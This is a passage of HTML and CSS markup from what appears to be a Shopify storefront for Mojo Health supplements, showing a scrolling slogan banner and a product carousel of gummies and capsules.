            Win Your Day<sup class="tape-sup">TM</sup></span></div><div class="tape-item" ><div class="tape-img"><img src="//www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e.webp?height=200&amp;v=1759834089" alt="" srcset="//www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e.webp?height=192&amp;v=1759834089 352w, //www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e.webp?height=200&amp;v=1759834089 365w" width="365" height="200" loading="lazy"></div></div>
      </div>
      <div class="tape-wrap-line">
        <div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🥇
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🌟
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🚀
          </span></div><div class="tape-item" ><span class="tape-text tape-highlight-wrapper" style="color: #ffffff;">
            <span class="tape-highlight-bg" style="background-color: #f3352e;"></span>
            Be Your Best<sup class="tape-sup">TM</sup></span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            📚
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🧠
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            📈
          </span></div><div class="tape-item" ><span class="tape-text tape-highlight-wrapper" style="color: #ffffff;">
            <span class="tape-highlight-bg" style="background-color: #f3352e;"></span>
            Better Yourself<sup class="tape-sup">TM</sup></span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🏋️‍♂️
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🏆
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            ⏰
          </span></div><div class="tape-item" ><span class="tape-text tape-highlight-wrapper" style="color: #ffffff;">
            <span class="tape-highlight-bg" style="background-color: #f3352e;"></span>
            Win Your Day<sup class="tape-sup">TM</sup></span></div><div class="tape-item" ><div class="tape-img"><img src="//www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e.webp?height=200&amp;v=1759834089" alt="" srcset="//www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e.webp?height=192&amp;v=1759834089 352w, //www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e.webp?height=200&amp;v=1759834089 365w" width="365" height="200" loading="lazy"></div></div>
        <div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🥇
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🌟
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🚀
          </span></div><div class="tape-item" ><span class="tape-text tape-highlight-wrapper" style="color: #ffffff;">
            <span class="tape-highlight-bg" style="background-color: #f3352e;"></span>
            Be Your Best<sup class="tape-sup">TM</sup></span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            📚
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🧠
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            📈
          </span></div><div class="tape-item" ><span class="tape-text tape-highlight-wrapper" style="color: #ffffff;">
            <span class="tape-highlight-bg" style="background-color: #f3352e;"></span>
            Better Yourself<sup class="tape-sup">TM</sup></span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🏋️‍♂️
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🏆
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            ⏰
          </span></div><div class="tape-item" ><span class="tape-text tape-highlight-wrapper" style="color: #ffffff;">
            <span class="tape-highlight-bg" style="background-color: #f3352e;"></span>
            Win Your Day<sup class="tape-sup">TM</sup></span></div><div class="tape-item" ><div class="tape-img"><img src="//www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e.webp?height=200&amp;v=1759834089" alt="" srcset="//www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e.webp?height=192&amp;v=1759834089 352w, //www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e.webp?height=200&amp;v=1759834089 365w" width="365" height="200" loading="lazy"></div></div>
        <div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🥇
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🌟
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🚀
          </span></div><div class="tape-item" ><span class="tape-text tape-highlight-wrapper" style="color: #ffffff;">
            <span class="tape-highlight-bg" style="background-color: #f3352e;"></span>
            Be Your Best<sup class="tape-sup">TM</sup></span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            📚
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🧠
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            📈
          </span></div><div class="tape-item" ><span class="tape-text tape-highlight-wrapper" style="color: #ffffff;">
            <span class="tape-highlight-bg" style="background-color: #f3352e;"></span>
            Better Yourself<sup class="tape-sup">TM</sup></span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🏋️‍♂️
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🏆
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            ⏰
          </span></div><div class="tape-item" ><span class="tape-text tape-highlight-wrapper" style="color: #ffffff;">
            <span class="tape-highlight-bg" style="background-color: #f3352e;"></span>
            Win Your Day<sup class="tape-sup">TM</sup></span></div><div class="tape-item" ><div class="tape-img"><img src="//www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e.webp?height=200&amp;v=1759834089" alt="" srcset="//www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e.webp?height=192&amp;v=1759834089 352w, //www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e.webp?height=200&amp;v=1759834089 365w" width="365" height="200" loading="lazy"></div></div>
        <div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🥇
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🌟
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🚀
          </span></div><div class="tape-item" ><span class="tape-text tape-highlight-wrapper" style="color: #ffffff;">
            <span class="tape-highlight-bg" style="background-color: #f3352e;"></span>
            Be Your Best<sup class="tape-sup">TM</sup></span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            📚
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🧠
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            📈
          </span></div><div class="tape-item" ><span class="tape-text tape-highlight-wrapper" style="color: #ffffff;">
            <span class="tape-highlight-bg" style="background-color: #f3352e;"></span>
            Better Yourself<sup class="tape-sup">TM</sup></span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🏋️‍♂️
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🏆
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            ⏰
          </span></div><div class="tape-item" ><span class="tape-text tape-highlight-wrapper" style="color: #ffffff;">
            <span class="tape-highlight-bg" style="background-color: #f3352e;"></span>
            Win Your Day<sup class="tape-sup">TM</sup></span></div><div class="tape-item" ><div class="tape-img"><img src="//www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e.webp?height=200&amp;v=1759834089" alt="" srcset="//www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e.webp?height=192&amp;v=1759834089 352w, //www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e.webp?height=200&amp;v=1759834089 365w" width="365" height="200" loading="lazy"></div></div>
        <div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🥇
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🌟
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🚀
          </span></div><div class="tape-item" ><span class="tape-text tape-highlight-wrapper" style="color: #ffffff;">
            <span class="tape-highlight-bg" style="background-color: #f3352e;"></span>
            Be Your Best<sup class="tape-sup">TM</sup></span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            📚
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🧠
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            📈
          </span></div><div class="tape-item" ><span class="tape-text tape-highlight-wrapper" style="color: #ffffff;">
            <span class="tape-highlight-bg" style="background-color: #f3352e;"></span>
            Better Yourself<sup class="tape-sup">TM</sup></span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🏋️‍♂️
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🏆
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            ⏰
          </span></div><div class="tape-item" ><span class="tape-text tape-highlight-wrapper" style="color: #ffffff;">
            <span class="tape-highlight-bg" style="background-color: #f3352e;"></span>
            Win Your Day<sup class="tape-sup">TM</sup></span></div><div class="tape-item" ><div class="tape-img"><img src="//www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e.webp?height=200&amp;v=1759834089" alt="" srcset="//www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e.webp?height=192&amp;v=1759834089 352w, //www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e.webp?height=200&amp;v=1759834089 365w" width="365" height="200" loading="lazy"></div></div>
        <div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🥇
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🌟
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🚀
          </span></div><div class="tape-item" ><span class="tape-text tape-highlight-wrapper" style="color: #ffffff;">
            <span class="tape-highlight-bg" style="background-color: #f3352e;"></span>
            Be Your Best<sup class="tape-sup">TM</sup></span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            📚
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🧠
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            📈
          </span></div><div class="tape-item" ><span class="tape-text tape-highlight-wrapper" style="color: #ffffff;">
            <span class="tape-highlight-bg" style="background-color: #f3352e;"></span>
            Better Yourself<sup class="tape-sup">TM</sup></span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🏋️‍♂️
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🏆
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            ⏰
          </span></div><div class="tape-item" ><span class="tape-text tape-highlight-wrapper" style="color: #ffffff;">
            <span class="tape-highlight-bg" style="background-color: #f3352e;"></span>
            Win Your Day<sup class="tape-sup">TM</sup></span></div><div class="tape-item" ><div class="tape-img"><img src="//www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e.webp?height=200&amp;v=1759834089" alt="" srcset="//www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e.webp?height=192&amp;v=1759834089 352w, //www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e.webp?height=200&amp;v=1759834089 365w" width="365" height="200" loading="lazy"></div></div>
      </div>
    </div>
  </div>
</section>

</section><section id="shopify-section-template--19153212342341__custom_swiper_carousel_KqiGt3" class="shopify-section section">
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" />

<style>
  /* Section Container Styles */
  .section_template__19153212342341__custom_swiper_carousel_KqiGt3_padding {
    padding-top: 27px;
    padding-bottom: 27px;
    padding-left: 10px;
    padding-right: 10px;
    
    overflow: hidden;
    position: relative;
    width: 100%;
    box-sizing: border-box;

    /* Loading State */
    opacity: 0;
    transition: opacity 0.4s ease-in-out;
  }

  .section_template__19153212342341__custom_swiper_carousel_KqiGt3_padding.swiper-loaded {
    opacity: 1;
  }

  @media screen and (min-width: 750px) {
    .section_template__19153212342341__custom_swiper_carousel_KqiGt3_padding {
      padding-top: 36px;
      padding-bottom: 36px;
      padding-left: 40px;
      padding-right: 40px;
    }
  }

  /* Scoped Styles */
  .section_template__19153212342341__custom_swiper_carousel_KqiGt3_padding .swiper-container-fullwidth {
    width: 100%;
    position: relative;
    overflow: visible; 
  }
  
  .section_template__19153212342341__custom_swiper_carousel_KqiGt3_padding .swiper {
      overflow: hidden;
      /* Ensure slides don't overlap pagination area */
      padding-bottom: 5px; 
  }

  .section_template__19153212342341__custom_swiper_carousel_KqiGt3_padding .swiper-slide {
    text-align: center;
    font-size: 18px;
    background: transparent;
    display: flex;
    justify-content: center;
    align-items: center;
    height: auto;
    position: relative; /* Essential for absolute positioning of text */
  }

  .section_template__19153212342341__custom_swiper_carousel_KqiGt3_padding .swiper-slide img {
    display: block;
    width: 100%;
    height: 100%;
    border-radius: 10px;
  }

  /* --- NEW: OVERLAY HEADING STYLES --- */
  .section_template__19153212342341__custom_swiper_carousel_KqiGt3_padding .slide-overlay-heading {
    position: absolute;
    top: 20px; /* Adjust distance from top */
    left: 50%;
    transform: translateX(-50%);
    width: 90%; /* Prevent text from touching edges */
    text-align: center;
    z-index: 2;
    margin: 0;
    line-height: 1.2;
    pointer-events: none; /* Allows clicks to pass through to the link/image */
    text-shadow: 0 2px 4px rgba(0,0,0,0.4); /* Shadow for better readability */
    font-family: var(--font-body-family);
  }

  /* Image Height Logic */
  
    .section_template__19153212342341__custom_swiper_carousel_KqiGt3_padding .swiper-slide {
        height: auto;
    }
    .section_template__19153212342341__custom_swiper_carousel_KqiGt3_padding .swiper-slide img {
        object-fit: contain;
    }
  

  .section_template__19153212342341__custom_swiper_carousel_KqiGt3_padding .carousel-link-wrapper {
    display: block;
    width: 100%;
    height: 100%;
    text-decoration: none;
    position: relative; /* Ensure text stays relative to link */
  }

  /* --- CUSTOM PAGINATION STYLES (UPDATED) --- */
  .section_template__19153212342341__custom_swiper_carousel_KqiGt3_padding .swiper-pagination {
    position: relative;
    margin-top: 35px; 
    padding-bottom: 10px; 
    bottom: auto !important;
    line-height: 0;
    z-index: 10;
  }

  .section_template__19153212342341__custom_swiper_carousel_KqiGt3_padding .swiper-pagination-bullet {
    width: 18px; 
    height: 18px;
    background: #2C2452;
    opacity: 1;
    margin: 0 8px !important; 
    transition: all 0.3s ease;
  }

  .section_template__19153212342341__custom_swiper_carousel_KqiGt3_padding .swiper-pagination-bullet-active {
    background: transparent;
    border: 5px solid #2C2452; 
    box-sizing: border-box;
    transform: scale(1.2); 
  }
</style>

<div class="section_template__19153212342341__custom_swiper_carousel_KqiGt3_padding" data-section-id="template--19153212342341__custom_swiper_carousel_KqiGt3">
  <div class="swiper swiper-container-fullwidth js_swiper_template__19153212342341__custom_swiper_carousel_KqiGt3">
    <div class="swiper-wrapper"><div class="swiper-slide" ><a href="/products/mojo-burn-metabolism-energy-support-capsules-green-tea-l-carnitine-for-men-women" class="carousel-link-wrapper">
              <h3 class="slide-overlay-heading" style="
                  color: #ffffff; 
                  font-size: 16px;
                  font-weight: bold;
                  text-transform: uppercase;">
                🔥 BURN FAT 💊
              </h3>
              <style>
                 @media screen and (min-width: 750px) {
                   .section_template__19153212342341__custom_swiper_carousel_KqiGt3_padding .swiper-slide:nth-child(1) .slide-overlay-heading {
                      font-size: 16px !important;
                   }
                 }
              </style>
            
<img src="//www.mojohealth.net/cdn/shop/files/mojo-burn-best-thermogenic-keto-fat-burner-burners-pills-weight-loss-management.webp?v=1768022338&amp;width=3840" srcset="//www.mojohealth.net/cdn/shop/files/mojo-burn-best-thermogenic-keto-fat-burner-burners-pills-weight-loss-management.webp?v=1768022338&amp;width=375 375w, //www.mojohealth.net/cdn/shop/files/mojo-burn-best-thermogenic-keto-fat-burner-burners-pills-weight-loss-management.webp?v=1768022338&amp;width=550 550w, //www.mojohealth.net/cdn/shop/files/mojo-burn-best-thermogenic-keto-fat-burner-burners-pills-weight-loss-management.webp?v=1768022338&amp;width=750 750w, //www.mojohealth.net/cdn/shop/files/mojo-burn-best-thermogenic-keto-fat-burner-burners-pills-weight-loss-management.webp?v=1768022338&amp;width=1100 1100w, //www.mojohealth.net/cdn/shop/files/mojo-burn-best-thermogenic-keto-fat-burner-burners-pills-weight-loss-management.webp?v=1768022338&amp;width=1500 1500w" height="600" loading="lazy" sizes="(min-width: 750px) 16vw, 50vw">
</a></div><div class="swiper-slide" ><a href="/products/mojo-detox-gummies-probiotic-prebiotic-gut-health-support-supplement" class="carousel-link-wrapper">
              <h3 class="slide-overlay-heading" style="
                  color: #ffffff; 
                  font-size: 16px;
                  font-weight: bold;
                  text-transform: uppercase;">
                🌿 DETOX GUMMIES 🍬
              </h3>
              <style>
                 @media screen and (min-width: 750px) {
                   .section_template__19153212342341__custom_swiper_carousel_KqiGt3_padding .swiper-slide:nth-child(2) .slide-overlay-heading {
                      font-size: 16px !important;
                   }
                 }
              </style>
            
<img src="//www.mojohealth.net/cdn/shop/files/mojo-liver-detox-gummies.webp?v=1768283787&amp;width=3840" srcset="//www.mojohealth.net/cdn/shop/files/mojo-liver-detox-gummies.webp?v=1768283787&amp;width=375 375w, //www.mojohealth.net/cdn/shop/files/mojo-liver-detox-gummies.webp?v=1768283787&amp;width=550 550w, //www.mojohealth.net/cdn/shop/files/mojo-liver-detox-gummies.webp?v=1768283787&amp;width=750 750w, //www.mojohealth.net/cdn/shop/files/mojo-liver-detox-gummies.webp?v=1768283787&amp;width=1100 1100w, //www.mojohealth.net/cdn/shop/files/mojo-liver-detox-gummies.webp?v=1768283787&amp;width=1500 1500w" height="600" loading="lazy" sizes="(min-width: 750px) 16vw, 50vw">
</a></div><div class="swiper-slide" ><a href="/products/mojo-grow-gummies-maca-tribulus-herbal-mens-vitality-support-supplement" class="carousel-link-wrapper">
              <h3 class="slide-overlay-heading" style="
                  color: #ffffff; 
                  font-size: 16px;
                  font-weight: bold;
                  text-transform: uppercase;">
                🍆 GROW GUMMIES 🍬
              </h3>
              <style>
                 @media screen and (min-width: 750px) {
                   .section_template__19153212342341__custom_swiper_carousel_KqiGt3_padding .swiper-slide:nth-child(3) .slide-overlay-heading {
                      font-size: 16px !important;
                   }
                 }
              </style>
            
<img src="//www.mojohealth.net/cdn/shop/files/mojo-grow-maca-gummies.webp?v=1768200205&amp;width=3840" srcset="//www.mojohealth.net/cdn/shop/files/mojo-grow-maca-gummies.webp?v=1768200205&amp;width=375 375w, //www.mojohealth.net/cdn/shop/files/mojo-grow-maca-gummies.webp?v=1768200205&amp;width=550 550w, //www.mojohealth.net/cdn/shop/files/mojo-grow-maca-gummies.webp?v=1768200205&amp;width=750 750w, //www.mojohealth.net/cdn/shop/files/mojo-grow-maca-gummies.webp?v=1768200205&amp;width=1100 1100w, //www.mojohealth.net/cdn/shop/files/mojo-grow-maca-gummies.webp?v=1768200205&amp;width=1500 1500w" height="600" loading="lazy" sizes="(min-width: 750px) 16vw, 50vw">
</a></div><div class="swiper-slide" ><a href="/products/mojo-recharge-sleep-gummies-zma-chamomile-valerian-l-theanine-nighttime-support" class="carousel-link-wrapper">
              <h3 class="slide-overlay-heading" style="
                  color: #ffffff; 
                  font-size: 16px;
                  font-weight: bold;
                  text-transform: uppercase;">
                🌙 RECHARGE SLEEP 🍬
              </h3>
              <style>
                 @media screen and (min-width: 750px) {
                   .section_template__19153212342341__custom_swiper_carousel_KqiGt3_padding .swiper-slide:nth-child(4) .slide-overlay-heading {
                      font-size: 16px !important;
                   }
                 }
              </style>
            
<img src="//www.mojohealth.net/cdn/shop/files/mojo-recharge-sleep-gummies.webp?v=1768284218&amp;width=3840" srcset="//www.mojohealth.net/cdn/shop/files/mojo-recharge-sleep-gummies.webp?v=1768284218&amp;width=375 375w, //www.mojohealth.net/cdn/shop/files/mojo-recharge-sleep-gummies.webp?v=1768284218&amp;width=550 550w, //www.mojohealth.net/cdn/shop/files/mojo-recharge-sleep-gummies.webp?v=1768284218&amp;width=750 750w, //www.mojohealth.net/cdn/shop/files/mojo-recharge-sleep-gummies.webp?v=1768284218&amp;width=1100 1100w, //www.mojohealth.net/cdn/shop/files/mojo-recharge-sleep-gummies.webp?v=1768284218&amp;width=1500 1500w" height="600" loading="lazy" sizes="(min-width: 750px) 16vw, 50vw">
</a></div><div class="swiper-slide" ><a href="/products/mojo-macho-gummies-maca-ashwagandha-herbal-vitality-support-for-men" class="carousel-link-wrapper">
              <h3 class="slide-overlay-heading" style="
                  color: #ffffff; 
                  font-size: 16px;
                  font-weight: bold;
                  text-transform: uppercase;">
                💪 MACHO GUMMIES 🍬
              </h3>
              <style>
                 @media screen and (min-width: 750px) {
                   .section_template__19153212342341__custom_swiper_carousel_KqiGt3_padding .swiper-slide:nth-child(5) .slide-overlay-heading {
                      font-size: 16px !important;
                   }
                 }
              </style>
            
<img src="//www.mojohealth.net/cdn/shop/files/mojo-testo-gummies-natural-testosterone-booster-best-uk-turkesterone-ecdysterone-supplements-3.webp?v=1768022812&amp;width=3840" srcset="//www.mojohealth.net/cdn/shop/files/mojo-testo-gummies-natural-testosterone-booster-best-uk-turkesterone-ecdysterone-supplements-3.webp?v=1768022812&amp;width=375 375w, //www.mojohealth.net/cdn/shop/files/mojo-testo-gummies-natural-testosterone-booster-best-uk-turkesterone-ecdysterone-supplements-3.webp?v=1768022812&amp;width=550 550w, //www.mojohealth.net/cdn/shop/files/mojo-testo-gummies-natural-testosterone-booster-best-uk-turkesterone-ecdysterone-supplements-3.webp?v=1768022812&amp;width=750 750w, //www.mojohealth.net/cdn/shop/files/mojo-testo-gummies-natural-testosterone-booster-best-uk-turkesterone-ecdysterone-supplements-3.webp?v=1768022812&amp;width=1100 1100w, //www.mojohealth.net/cdn/shop/files/mojo-testo-gummies-natural-testosterone-booster-best-uk-turkesterone-ecdysterone-supplements-3.webp?v=1768022812&amp;width=1500 1500w" height="600" loading="lazy" sizes="(min-width: 750px) 16vw, 50vw">
</a></div><div class="swiper-slide" ><a href="/products/mojo-kickstart-nootropic-gummies-focus-support-cognitive-formula-for-adults" class="carousel-link-wrapper">
              <h3 class="slide-overlay-heading" style="
                  color: #ffffff; 
                  font-size: 16px;
                  font-weight: bold;
                  text-transform: uppercase;">
                🧠 KICKSTART GUMMIES 🍬
              </h3>
              <style>
                 @media screen and (min-width: 750px) {
                   .section_template__19153212342341__custom_swiper_carousel_KqiGt3_padding .swiper-slide:nth-child(6) .slide-overlay-heading {
                      font-size: 16px !important;
                   }
                 }
              </style>
            
<img src="//www.mojohealth.net/cdn/shop/files/mojo-kickstart-gummies-supplement-3.webp?v=1768283761&amp;width=3840" srcset="//www.mojohealth.net/cdn/shop/files/mojo-kickstart-gummies-supplement-3.webp?v=1768283761&amp;width=375 375w, //www.mojohealth.net/cdn/shop/files/mojo-kickstart-gummies-supplement-3.webp?v=1768283761&amp;width=550 550w, //www.mojohealth.net/cdn/shop/files/mojo-kickstart-gummies-supplement-3.webp?v=1768283761&amp;width=750 750w, //www.mojohealth.net/cdn/shop/files/mojo-kickstart-gummies-supplement-3.webp?v=1768283761&amp;width=1100 1100w, //www.mojohealth.net/cdn/shop/files/mojo-kickstart-gummies-supplement-3.webp?v=1768283761&amp;width=1500 1500w" height="600" loading="lazy" sizes="(min-width: 750px) 16vw, 50vw">
</a></div><div class="swiper-slide" ><a href="/products/lions-mane-mushroom-complex-cognitive-support-reishi-cordyceps-nootropic-capsules" class="carousel-link-wrapper">
              <h3 class="slide-overlay-heading" style="
                  color: #ffffff; 
                  font-size: 16px;
                  font-weight: bold;
                  text-transform: uppercase;">
                🍄 LIONS MIND 🧠
              </h3>
              <style>
                 @media screen and (min-width: 750px) {
                   .section_template__19153212342341__custom_swiper_carousel_KqiGt3_padding .swiper-slide:nth-child(7) .slide-overlay-heading {
                      font-size: 16px !important;
                   }
                 }
              </style>
            
<img src="//www.mojohealth.net/cdn/shop/files/mojo-lions-mind-mushrooms.webp?v=1768284183&amp;width=3840" srcset="//www.mojohealth.net/cdn/shop/files/mojo-lions-mind-mushrooms.webp?v=1768284183&amp;width=375 375w, //www.mojohealth.net/cdn/shop/files/mojo-lions-mind-mushrooms.webp?v=1768284183&amp;width=550 550w, //www.mojohealth.net/cdn/shop/files/mojo-lions-mind-mushrooms.webp?v=1768284183&amp;width=750 750w, //www.mojohealth.net/cdn/shop/files/mojo-lions-mind-mushrooms.webp?v=1768284183&amp;width=1100 1100w, //www.mojohealth.net/cdn/shop/files/mojo-lions-mind-mushrooms.webp?v=1768284183&amp;width=1500 1500w" height="600" loading="lazy" sizes="(min-width: 750px) 16vw, 50vw">
</a></div><div class="swiper-slide" ><a href="/products/mojo-glow-collagen-gummies-biotin-b7-hair-skin-nails-beauty-supplement-for-women" class="carousel-link-wrapper">
              <h3 class="slide-overlay-heading" style="
                  color: #ffffff; 
                  font-size: 16px;
                  font-weight: bold;
                  text-transform: uppercase;">
                💅 GLOW COLLAGEN 🍬
              </h3>
              <style>
                 @media screen and (min-width: 750px) {
                   .section_template__19153212342341__custom_swiper_carousel_KqiGt3_padding .swiper-slide:nth-child(8) .slide-overlay-heading {
                      font-size: 16px !important;
                   }
                 }
              </style>
            
<img src="//www.mojohealth.net/cdn/shop/files/mojo-glow-womens-collagen-gummies.webp?v=1768283679&amp;width=3840" srcset="//www.mojohealth.net/cdn/shop/files/mojo-glow-womens-collagen-gummies.webp?v=1768283679&amp;width=375 375w, //www.mojohealth.net/cdn/shop/files/mojo-glow-womens-collagen-gummies.webp?v=1768283679&amp;width=550 550w, //www.mojohealth.net/cdn/shop/files/mojo-glow-womens-collagen-gummies.webp?v=1768283679&amp;width=750 750w, //www.mojohealth.net/cdn/shop/files/mojo-glow-womens-collagen-gummies.webp?v=1768283679&amp;width=1100 1100w, //www.mojohealth.net/cdn/shop/files/mojo-glow-womens-collagen-gummies.webp?v=1768283679&amp;width=1500 1500w" height="600" loading="lazy" sizes="(min-width: 750px) 16vw, 50vw">
</a></div><div class="swiper-slide" ><a href="/products/mojo-grow-capsules-maca-tribulus-herbal-vitality-support-for-men" class="carousel-link-wrapper">
              <h3 class="slide-overlay-heading" style="
                  color: #ffffff; 
                  font-size: 16px;
                  font-weight: bold;
                  text-transform: uppercase;">
                🍆 MALE GROW 💊
              </h3>
              <style>
                 @media screen and (min-width: 750px) {
                   .section_template__19153212342341__custom_swiper_carousel_KqiGt3_padding .swiper-slide:nth-child(9) .slide-overlay-heading {
                      font-size: 16px !important;
                   }
                 }
              </style>
            
<img src="//www.mojohealth.net/cdn/shop/files/mojo-grow-capsules.webp?v=1768200032&amp;width=3840" srcset="//www.mojohealth.net/cdn/shop/files/mojo-grow-capsules.webp?v=1768200032&amp;width=375 375w, //www.mojohealth.net/cdn/shop/files/mojo-grow-capsules.webp?v=1768200032&amp;width=550 550w, //www.mojohealth.net/cdn/shop/files/mojo-grow-capsules.webp?v=1768200032&amp;width=750 750w, //www.mojohealth.net/cdn/shop/files/mojo-grow-capsules.webp?v=1768200032&amp;width=1100 1100w, //www.mojohealth.net/cdn/shop/files/mojo-grow-capsules.webp?v=1768200032&amp;width=1500 1500w" height="600" loading="lazy" sizes="(min-width: 750px) 16vw, 50vw">
</a></div><div class="swiper-slide" ><a href="/products/mojo-detox-gut-health-probiotic-digestive-support-daily-cleanse-supplement" class="carousel-link-wrapper">
              <h3 class="slide-overlay-heading" style="
                  color: #ffffff; 
                  font-size: 16px;
                  font-weight: bold;
                  text-transform: uppercase;">
                🦠 GUT DETOX 💊
              </h3>
              <style>
                 @media screen and (min-width: 750px) {
                   .section_template__19153212342341__custom_swiper_carousel_KqiGt3_padding .swiper-slide:nth-child(10) .slide-overlay-heading {
                      font-size: 16px !important;
                   }
                 }
              </style>
            
<img src="//www.mojohealth.net/cdn/shop/files/mojo-liver-detox-supplements-gallbladder-detoxification-probiotic-prebiotic-colon-cleanse-best-uk-2.webp?v=1768022372&amp;width=3840" srcset="//www.mojohealth.net/cdn/shop/files/mojo-liver-detox-supplements-gallbladder-detoxification-probiotic-prebiotic-colon-cleanse-best-uk-2.webp?v=1768022372&amp;width=375 375w, //www.mojohealth.net/cdn/shop/files/mojo-liver-detox-supplements-gallbladder-detoxification-probiotic-prebiotic-colon-cleanse-best-uk-2.webp?v=1768022372&amp;width=550 550w, //www.mojohealth.net/cdn/shop/files/mojo-liver-detox-supplements-gallbladder-detoxification-probiotic-prebiotic-colon-cleanse-best-uk-2.webp?v=1768022372&amp;width=750 750w, //www.mojohealth.net/cdn/shop/files/mojo-liver-detox-supplements-gallbladder-detoxification-probiotic-prebiotic-colon-cleanse-best-uk-2.webp?v=1768022372&amp;width=1100 1100w, //www.mojohealth.net/cdn/shop/files/mojo-liver-detox-supplements-gallbladder-detoxification-probiotic-prebiotic-colon-cleanse-best-uk-2.webp?v=1768022372&amp;width=1500 1500w" height="600" loading="lazy" sizes="(min-width: 750px) 16vw, 50vw">
</a></div><div class="swiper-slide" ><a href="/products/mojo-recharge-sleep-support-zma-chamomile-valerian-l-theanine-nighttime-capsules" class="carousel-link-wrapper">
              <h3 class="slide-overlay-heading" style="
                  color: #ffffff; 
                  font-size: 16px;
                  font-weight: bold;
                  text-transform: uppercase;">
                😴 RECHARGE SLEEP 🌙
              </h3>
              <style>
                 @media screen and (min-width: 750px) {
                   .section_template__19153212342341__custom_swiper_carousel_KqiGt3_padding .swiper-slide:nth-child(11) .slide-overlay-heading {
                      font-size: 16px !important;
                   }
                 }
              </style>
            
